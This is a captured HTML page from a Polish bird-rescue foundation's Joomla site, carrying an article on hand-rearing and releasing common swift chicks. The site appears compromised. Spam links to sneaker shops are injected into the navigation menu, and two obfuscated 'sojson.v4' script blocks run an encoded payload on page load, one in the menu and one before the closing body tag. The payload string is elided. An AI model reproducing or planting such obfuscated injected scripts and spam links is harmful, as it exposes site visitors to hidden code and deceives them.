

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ratujmyptaki.org/jerzyki/35-instrukcje-i-porady-dotycz%C4%85ce-sztucznego-odchowu-piskl%C4%85t-jerzyka-apus-apus.html
body_size: 9313
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr">
<head>
  <base href="http://www.ratujmyptaki.org/jerzyki/35-instrukcje-i-porady-dotycz%C4%85ce-sztucznego-odchowu-piskl%C4%85t-jerzyka-apus-apus.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="jerzyki, fundacja, Szczecin, ptaki" />
  <meta name="author" content="Wereskla Bernard" />
  <meta name="description" content="Fundacja RATUJMY PTAKI. Podaruj naszym podopiecznym 1% swojego podatku." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Instrukcje i porady dotyczące sztucznego odchowu piskląt jerzyka Apus apus. - Fundacja Ratujmy Ptaki</title>
  <link href="http://www.ratujmyptaki.org/jerzyki/35-instrukcje-i-porady-dotyczące-sztucznego-odchowu-piskląt-jerzyka-apus-apus.html" rel="canonical" />
  <link href="/templates/ajt005_j30/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.ratujmyptaki.org/component/search/?Itemid=123&amp;catid=15&amp;id=35&amp;format=opensearch" rel="search" title="Szukaj Fundacja Ratujmy Ptaki" type="application/opensearchdescription+xml" />
  <style type="text/css">
div.cookieWarning {
  z-index: 1000;
  background-color: #fff;
  border-radius: 4px;
  padding: 20px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.05);
  left: 5px;
  right: 5px;
  background-color: #990000;
  color: #cccccc;
  position: fixed;
  padding: 10px;
  bottom: 0;
}

div.cookieConfirm {
  display: inline-block;
  width: 150px;
  margin-left: 10px;
}
  </style>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/tabs-state.js" type="text/javascript"></script>
  <script type="text/javascript">

							var jnplOnready = function(handler) {
							    if(document && document.readyState==="complete") return handler();
							    if(window.addEventListener) window.addEventListener("DOMContentLoaded",handler,false);
							    else if(window.attachEvent && window==window.top) { if(_readyQueue.push(handler)==1) _readyIEtop(); }
							    else if(window.attachEvent) window.attachEvent("onload",handler);
							};
							var resetCookies = function () {
								 var cookies = document.cookie.split(";");
								 for (var i = 0; i < cookies.length; i++) {
								    document.cookie = cookies[i].split("=")[0] + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT";
								 }
							 };
							 setTimeout( function() { jnplOnready( resetCookies ); }, 10 );
					     
  </script>

<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0;">
<link rel="stylesheet" href="/templates/ajt005_j30/css/styles.css" type="text/css" />
<script type="text/javascript" src="http://code.jquery.com/jquery-latest.pack.js"></script><script type="text/javascript" src="/templates/ajt005_j30/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/ajt005_j30/js/scrolltopcontrol.js"></script><script type="text/javascript" src="/templates/ajt005_j30/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="/templates/ajt005_j30/js/superfish.js"></script>
<script type="text/javascript">
		jQuery(function(){
			jQuery('#nav ul.menu').superfish({
				pathLevels	: 5,
				delay		: 300,
				animation	: {opacity:'show',height:'show',width:'show'},
				speed		: 'fast',
				autoArrows	: true,
				dropShadows : false
			});		
		});		
</script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('#navr').prepend('<div id="menu-icon">Menu</div>');
	$("#menu-icon").on("click", function(){
		$("#nav").slideToggle();
		$("#search").slideToggle();
		$(this).toggleClass("active");
	});
});
</script>
<link rel="stylesheet" href="/templates/ajt005_j30/bootstrap/css/bootstrap.min.css" type="text/css" />
</head>
<body class="background"><div class="cookieWarning"><b>Strona wykorzystuje pliki cookies</b>, jeśli wyrażasz zgodę na używanie cookies, zostaną one zapisane w pamięci twojej przeglądarki. W przypadku nie wyrażenia zgody nie jesteśmy w stanie zagwarantować pełnej <b>funkcjonalności strony!</b>
<div class="cookieConfirm"><form action="http://www.ratujmyptaki.org/jerzyki/35-instrukcje-i-porady-dotycz%C4%85ce-sztucznego-odchowu-piskl%C4%85t-jerzyka-apus-apus.html" method="post"><button type="submit" class="btn btn-mini">Zgadzam się</button><input type="hidden" name="cookieOn" value="1"/></form></div>
</div>
<div id="scroll-top"></div>
<div id="header-w">
    <div id="header" class="row-fluid">
            <div class="logo"><a href="/"><img src="/images/banners/logo_2.png" alt="Fundacja Ratujmy Ptaki" /></a></div>
     
            <div class="sitedescription"></div>
            	            <div id="top-mod">           
            <div id="top">
				

<div class="custom" >
	<h2><span style="font-size: 8pt;"><strong><span style="font-size: 18pt; font-family: tahoma,arial,helvetica,sans-serif;"><span style="font-family: courier new,courier;"><span style="font-size: 8pt;"><strong><span style="font-size: 18pt; font-family: trebuchet ms,geneva;">Konto Fundacji: </span><br /></strong></span></span></span></strong><span style="font-size: 10pt; font-family: arial,helvetica,sans-serif;">wpłaty z Polski - BOŚ o/Szczecin <strong>17 1540 1085 2001 5317 8565 0001</strong><br />wpłaty z zagranicy BIC: <strong>PL1715401085200153178565 0001</strong> Swift: <strong>EBOSPLPW</strong></span></span><span style="font-size: 8pt;"><strong></strong></span></h2></div>

			</div>
            </div>
        	 
            
        	                       
	</div>       
</div>
        	        	<div id="navr"><div id="navl">
            <div id="nav">
		    	
<ul class="menu"><li class="keys_words item-173"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735" ><span class="menutitle">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001" ><span class="menutitle">nike air witness low price comparison guide
</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/drake-ovo-air-jordan-9-unreleased-1234752296/" ><span class="menutitle">Drake&amp;#039;s Never - Seen OVO x Nike Air Jordan 1 Not For Resale Sneakers - Nike Air Jordan 1 Not For Resale - Before</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabhjxshop" ><span class="menutitle">nike air jordan 4 retro military black</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabhdvshop" ><span class="menutitle">rtfkt x nike dunk genesis void</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabgjwshop" ><span class="menutitle">off white air jordan 4 bred sample</span> <span class="menudesc"></span></a></li>
<li class="item-172"><a href="/azyl.html" ><span class="menutitle">Azyl</span> <span class="menudesc"></span></a></li><li class="item-173"><a href="/sprawozdania.html" ><span class="menutitle">Sprawozdania</span> <span class="menudesc"></span></a></li><li class="item-235"><a href="/galeria-fundacji.html" ><span class="menutitle">Galeria Fundacji</span> <span class="menudesc"></span></a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                    	<div id="search">
		    	<div class="search">
    <form action="/jerzyki.html" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="szukam ..."  onblur="if (this.value=='') this.value='szukam ...';" onfocus="if (this.value=='szukam ...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Szukaj</button>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="123" />
    </form>
</div>
  
            </div>
                        </div>            
            </div></div>
        	<div id="main"> 
	<div id="wrapper-w"><div id="wrapper">
			 
                <div id="slide-w">
                    

<div class="custom" >
	<p style="text-align: center;">
<object data="/images/headers/header.swf" type="application/x-shockwave-flash" width="950" height="300"><param name="movie" value="/images/headers/header.swf" /><param name="quality" value="high" /></object>
</p></div>
 
                    <div class="clr"></div>          
                </div>
                    <div id="comp-w">        
                	<div class="breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <span class="sep">&nbsp;</span> <a href="/jerzyki.html" class="pathway">Jerzyki</a> <span class="sep">&nbsp;</span> Instrukcje i porady dotyczące sztucznego odchowu piskląt jerzyka Apus apus.</div>

        					        <div class="row-fluid">
                                        <div id="leftbar-w" class="span3">
                    <div id="sidebar">
                        <div class="module _menu ">
	    	<h3 class="module-title">Menu</h3>
        <div class="module-body">
    	
<ul class="menu">
<li class="item-101"><a href="/" ><span class="menutitle">Strona główna</span> <span class="menudesc"></span></a></li><li class="item-121"><a href="/fundacja.html" ><span class="menutitle">Fundacja</span> <span class="menudesc"></span></a></li><li class="item-124"><a href="/wladze-fundacji.html" ><span class="menutitle">Władze Fundacji</span> <span class="menudesc"></span></a></li><li class="item-119"><a href="/co-robimy.html" ><span class="menutitle">Co robimy</span> <span class="menudesc"></span></a></li><li class="item-122"><a href="/wspolpraca.html" ><span class="menutitle">Współpraca</span> <span class="menudesc"></span></a></li><li class="item-169"><a href="/nasze-porady.html" ><span class="menutitle">Nasze porady</span> <span class="menudesc"></span></a></li><li class="item-123 current active deeper parent"><a href="/jerzyki.html" ><span class="menutitle">Jerzyki</span> <span class="menudesc"></span></a><ul><li class="item-237"><a href="/jerzyki/jerzyki-on-line.html" ><span class="menutitle">Jerzyki On-line</span> <span class="menudesc"></span></a></li></ul></li><li class="item-238"><a href="/elektrownie-wiatrowe.html" ><span class="menutitle">Elektrownie wiatrowe</span> <span class="menudesc"></span></a></li><li class="item-140"><a href="/pliki-do-pobrania.html" ><span class="menutitle">Pliki do pobrania</span> <span class="menudesc"></span></a></li><li class="item-125"><a href="/kontakt.html" ><span class="menutitle">Kontakt</span> <span class="menudesc"></span></a></li><li class="item-126"><a href="/podziekowania.html" ><span class="menutitle">Podziękowania</span> <span class="menudesc"></span></a></li><li class="item-170"><a href="/bannery.html" ><span class="menutitle">Bannery</span> <span class="menudesc"></span></a></li></ul>
    </div>
</div>
                     
                    </div>
                    </div>
                                              
                        <div id="comp" class="span9">
                            <div id="comp-i">
								                                                            	
<div id="system-message-container">
<div id="system-message">
</div>
</div>
                                <div class="item-page">
	<h1 class="item-page-title"><a href="/jerzyki/35-instrukcje-i-porady-dotyczące-sztucznego-odchowu-piskląt-jerzyka-apus-apus.html">Instrukcje i porady dotyczące sztucznego odchowu piskląt jerzyka Apus apus.</a></h1>

	<div class="buttonheading">
						<span class="print-icon"><a href="/jerzyki/35-instrukcje-i-porady-dotyczące-sztucznego-odchowu-piskląt-jerzyka-apus-apus.html?tmpl=component&amp;print=1&amp;page=" title="Drukuj" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>&#160;Drukuj&#160;</a></span>
				        	<span class="email-icon"><a href="/component/mailto/?tmpl=component&amp;template=ajt005_j30&amp;link=2b3dc89e0b0b611247d10c493dfeb9150589519b" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon-envelope"></span> Email</a></span>
						</div>




<div class="iteminfo">
	<span class="sub-category"><i class="icon-folder-open"></i>
				Kategoria: <a href="/jerzyki.html">Publikacje</a>		</span>

	</div>



<p style="text-align: justify;"><strong>1. Selekcja.</strong><br />Pisklęta, które wypadły z gniazda bądź przedwcześnie je opuściły, znajdywane są często o bardzo niskiej wadze lub z uszkodzeniami nóg i skrzydeł. Podnosząc takie pisklę należy je dokładnie obejrzeć i jeżeli jest to możliwe udać się do weterynarza specjalizującego się w ptakach aby ustalił czy znaleziony ptak kwalifikuje się do dalszej rehabilitacji.<br />Do dalszego odchowywania nie kwalifikują się pisklęta:</p>
<p style="text-align: justify;">1) ułomne bądź trwale okaleczone;<br />2) ze złamaniami skrzydeł lub innymi poważnymi urazami kośćca (nie dotyczy nadłamania żuchwy, która zwykle się goi);<br />3) z brakami lotek pierwszorzędowych (ich ubytek można rekonstruować w odrostach stosiny o dł. około 4 cm). Niestety, takich rekonstrukcji dokonuje Klinika we Frankfurcie na Menem. Często wiąże się to z pozostawieniem jerzyka na okres zimy.</p>
<p style="text-align: justify;"><strong>2. Pomieszczenie.</strong><br />Do odchowu piskląt najlepsze są pudełka plastykowe o wymiarach 30 x 30 x 24, które można utrzymać w idealnej czystości.<br />Na dnie pudełka, należy umieścić bawełniany ręczniczek i przykryć go ręcznikiem papierowym przy sztucznym gnieździe o wymiarach 12 x 12 x 2 cm, ustawionym w jednym z rogów pudełka.<br />Pudełko, w którym przebywać ma jerzyk, należy przykryć do połowy, nad sztucznym gniazdem, kartonem lub ręcznikiem, tak aby ptak czuł się bezpiecznie.<br />Pudełko, w którym przebywa jerzyk, musi być codziennie dokładnie czyszczone i stać w miejscu wolnym od hałasu.<br />Ptaki bardzo wycieńczone i o niskiej wadze, muszą być podgrzewane poduszką elektryczną lub butelką z ciepłą wodą owiniętą w bawełniany materiał. Należy pamiętać o tym aby zostawić ptakowi część pudełka, które nie będzie nagrzewane, tak aby ptak w każdej chwili mógł przepełznąć w miejsce chłodniejsze.</p>
<p style="text-align: justify;"><strong>3. Rozwój.</strong><br />Wychowując pisklę jerzyka, należy sukcesywnie kontrolować jego rozwój, którego podstawowymi wskaźnikami są:<br />długość skrzydła, które mierzy się od nadgarstka do końca najdłuższej lotki oraz masę ciała.<br />Dzienny przyrost najdłuższych lotek wynosi od 4–5 mm na dobę, dopiero w ostatnich dniach maleje do 1 mm.<br />Masa ciała początkowo szybko wzrasta od 8–12 g normy dorosłego ptaka czyli 41 g, potem lekko obniża się. Prawidłowo wyrośnięty młody jerzyk powinien ważyć od 43 – 45 g w zależności od długości lotek.</p>
<p style="text-align: justify;">Naturalnie wychowywane jerzyki pozostają w gniazdach w zależności od warunków atmosferycznych oraz ilości pożywienia od 42-45 dni.<br />Pisklęta jerzyków wykluwają się nagie i ślepe, wkrótce pokrywają się szarym puchem, który później chowa się pod wyrastającym upierzeniem szaty młodocianej. Oczy otwierają się w drugim tygodniu życia. Normalnie w wieku 10 dni na głowie i skrzydłach są kilkumilimetrowe mieszki piór (sine rurki okrywające rosnące pióro, skruszające się w miarę jego rozwoju), masa ciała jerzyka w 6 dniu życia wynosi około 23g, 10- 35g, 14–40g, 16–42g, 22–50g, 25–52g, 32–48g, 35–46g, 38–45g, 42–43g.<br />Jerzyk opuszcza gniazdo kiedy jego lotki osiągną długość minimum 160 mm.<br />U młodych jerzyków wychowanych w warunkach naturalnych notowano następujące rozpiętości ostatecznych parametrów: długość lotek: 160–174 mm, masa ciała 34–46 g. Pierwszy zakres ilustruje indywidualne zróżnicowanie wielkości osobników, drugi obejmuje także ptaki niedożywione.</p>
<p style="text-align: justify;"><strong>4. Wypuszczanie.</strong><br />Jerzyk uzyskuje pełną zdolność do wytrwałego latania dopiero po całkowitym wyrośnięciu lotek! Dlatego przed wypuszczeniem ptaka na wolność trzeba bezwzględnie upewnić się nie tylko, że jest on pełnosprawny i w dobrej kondycji, ale przede wszystkim, że jego lotki faktycznie wyrosły do samego końca. Z uwagi na znaczne zróżnicowanie długości lotek u poszczególnych osobników, nie wystarczy stwierdzić osiągnięcie wymiarów mieszczących się w granicach normy – sprawdzianem zakończenia wzrostu jest dopiero brak przyrostu w ciągu trzech dni (w razie wątpliwości lepiej przetrzymać ptaka o tydzień za długo niż wypuścić o dzień za wcześnie!). Wskazówką pomocniczą jest wygląd najdłuższych lotek u nasady: dopóki na spodzie skrzydła widać wystające spod pokryw mieszki, z reguły lotki jeszcze rosną. W prawidłowo wyrośniętym skrzydle najdłuższa jest druga lotka (licząc od zewnątrz), pierwsza i trzecia są niewiele krótsze; czasem najdłuższą jest pierwsza lotka (co nie jest wadą), inne drobne różnice też nie muszą być szkodliwe, jeżeli długość skrzydła jest poprawna. Zgubne jest zahamowanie wzrostu lotek, które nie osiągają właściwej długości i potem nieuchronnie wypadają co jest wynikiem nieprawidłowego żywienia!<br />Dojrzały do wypuszczenia ptak powinien wykazywać chęć do wylotu.<br />Ostatnim obowiązkiem przed wypuszczeniem jerzyka na wolność jest sprawdzenie czystości upierzenia. W warunkach niewoli zabrudzenia lotek i sterówek bywają nieuniknione, gdyż zwłaszcza w ostatnim okresie rozwoju ptak często trenuje skrzydła, trzepiąc końcami po odchodach. Takie zabrudzenia należy ostrożnie zmywać pod strumieniem ciepłej wody aż do skutku, delikatnie "masując" pióra palcami (tylko w kierunku od nasady do końca!), następnie odsączyć je papierowym ręcznikiem i przetrzymać ptaka w czystym pudle aż do całkowitego wyschnięcia.</p>
<p style="text-align: justify;"><strong>5. Aneks. Ratowanie jerzyków dorosłych i samodzielnych młodocianych.</strong><br />Jerzyk nigdy dobrowolnie nie ląduje na ziemi, gdyż jest to dla niego środowisko obce, do którego nie jest przystosowany – znalazłszy się tam, po prostu "głupieje" wskutek braku przyrodzonych na taką okoliczność odruchów. Toteż nierzadko trafiają do rąk ludzkich ptaki zdrowe, a tylko zdezorientowane, które zazwyczaj można wypuścić od razu. Ptaki osłabione wskutek dłuższej niepogody i niedostatku pożywienia oraz zabiedzone młode, które wyleciały w niedostatecznej kondycji, można obfitym karmieniem regenerować w ciągu kilku dni, przechowując je w tych samych pudłach dla piskląt.<br />Odrębną kategorię stanowią jerzyki po wypadkach, a te trafiają się najczęściej. Jeżeli ptak nie wykazuje dostrzegalnych uszkodzeń ani złej kondycji, a pomimo to nie może władać skrzydłami, prawdopodobnie chodzi o złamanie bądź nadłamanie obojczyka (widełki przed mostkiem), co zazwyczaj jest uleczalne, gdyż goi się bez zabiegów po 15 dniach i ptak odzyskuje lotność (jeżeli poprawa jest stopniowa, zaleca się przetrzymać go jeszcze przez tydzień do dwóch). Inne ukryte urazy pasa barkowego kończą się różnie: niektóre ptaki odzyskują sprawność po 2–4 tygodniach, inne okazują się trwale upośledzone. We wszystkich przypadkach niejasnych opłaca się przetrzymać ptaka do wyjaśnienia jego stanu.<br />Czasem zdrowe jerzyki doznają uszkodzeń lotek, które niweczą profil skrzydła, uniemożliwiając lot. Pogniecione, zmierzwione i nadłamane końce lotek (jeżeli tylko nie są przełamane) można naprawić bardzo prostym zabiegiem: szklankę napełnić po brzegi wrzątkiem i zanurzyć w nim na pół minuty uszkodzone części piór (uwaga: zachować bezpieczną odległości od żywej dłoni!); po wysuszeniu takie lotki są jak nowe. Nieodwracalna jest natomiast utrata większej liczby spośród sześciu najdłuższych lotek bądź inne trwałe zniszczenie profilu skrzydła (w przeciwieństwie do sterówek, których w ostateczności może nawet brakować).<br />Beznadziejne są przypadki przeróżnych złamań, poważnych zranień czy stłuczeń, uszkodzenia gałki ocznej itp., jak również krańcowe i nieodwracalne wycieńczenie..</p> 	<span class="hits"><i class="icon-signal"></i>
	Odsłony: 39176	</span>

	

</div>

                                <div class="clr"></div>
								                                
                            </div>
                        </div>                     
                    
                                        </div>
		<div class="clr"></div>
        </div>
        <div class="clr"></div>
  </div></div>
</div>
										<div id="footer-w"><div id="footer">
                    <div class="copy">
                
			<p>Odwiedza nas 11&#160;gości oraz&#160;0 użytkowników.</p>

<div class="footer1">Copyright &#169; 2026 Fundacja Ratujmy Ptaki. Wszelkie prawa zastrzeżone.<br /></div>
<div class="footer2"><a rel="nofollow" href="http://www.joomla.org">Joomla!</a> jest wolnym oprogramowaniem wydanym na warunkach <a rel="nofollow" href="http://www.gnu.org/licenses/gpl-2.0.html">GNU Powszechnej Licencji Publicznej.</a></div>

            </div>
               
<div class="clr"></div>
</div></div>

<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='95027'></span></body>
</html>